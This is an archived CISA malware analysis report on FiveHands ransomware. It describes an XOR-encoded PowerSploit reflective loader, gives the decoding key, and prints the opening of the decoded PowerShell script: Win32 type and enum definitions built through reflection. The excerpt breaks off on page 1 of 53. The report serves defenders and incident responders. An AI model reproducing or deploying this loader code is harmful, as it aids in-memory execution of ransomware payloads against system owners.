 https://us-cert.cisa.gov/ncas/analysis-reports/ar21-126b

MAR-10324784-1.v1: FiveHands Ransomware | CISA

Published: 2021-05-06 · Archived: 2026-04-05 15:07:30 UTC

No matches found.

No matches found.

No matches found.

This artifact is a XOR encoded PowerSploit reflective loader program. The program is decoded using the 256 byte key found in WwanSvc.a (dec8655cdd7214daf9579ef481d0b0c6ed8120c120d3bd8ec27cb6e1874eb291). The decoded content of the script follows:

---Begin Decoded Script Content---
$PEBytes = $null

function RemoteScriptBlock ($FuncReturnType, $ProcId, $ProcName, $ForceASLR)

###################################
########## Win32 Stuff ##########
###################################
Function Get-Win32Types
{
$Win32Types = New-Object System.Object

#Define all the structures/enums that will be used
# This article shows you how to do this with reflection: http://www.exploit-monday.com/2012/07/structs-and-enums-using-reflection.html
$Domain = [AppDomain]::CurrentDomain
$DynamicAssembly = New-Object System.Reflection.AssemblyName('DynamicAssembly')
$AssemblyBuilder = $Domain.DefineDynamicAssembly($DynamicAssembly, [System.Reflection.Emit.AssemblyBuilderAccess]::Run)
$ModuleBuilder = $AssemblyBuilder.DefineDynamicModule('DynamicModule', $false)
$ConstructorInfo = [System.Runtime.InteropServices.MarshalAsAttribute].GetConstructors()[0]

############ ENUM ############
#Enum MachineType
$TypeBuilder = $ModuleBuilder.DefineEnum('MachineType', 'Public', [UInt16])
$TypeBuilder.DefineLiteral('Native', [UInt16] 0) | Out-Null
$TypeBuilder.DefineLiteral('I386', [UInt16] 0x014c) | Out-Null
$TypeBuilder.DefineLiteral('Itanium', [UInt16] 0x0200) | Out-Null
$TypeBuilder.DefineLiteral('x64', [UInt16] 0x8664) | Out-Null
$MachineType = $TypeBuilder.CreateType()
$Win32Types | Add-Member -MemberType NoteProperty -Name MachineType -Value $MachineType

#Enum MagicType
$TypeBuilder = $ModuleBuilder.DefineEnum('MagicType', 'Public', [UInt16])
$TypeBuilder.DefineLiteral('IMAGE_NT_OPTIONAL_HDR32_MAGIC', [UInt16] 0x10b) | Out-Null
$TypeBuilder.DefineLiteral('IMAGE_NT_OPTIONAL_HDR64_MAGIC', [UInt16] 0x20b) | Out-Null
$MagicType = $TypeBuilder.CreateType()
$Win32Types | Add-Member -MemberType NoteProperty -Name MagicType -Value $MagicType

Page 1 of 53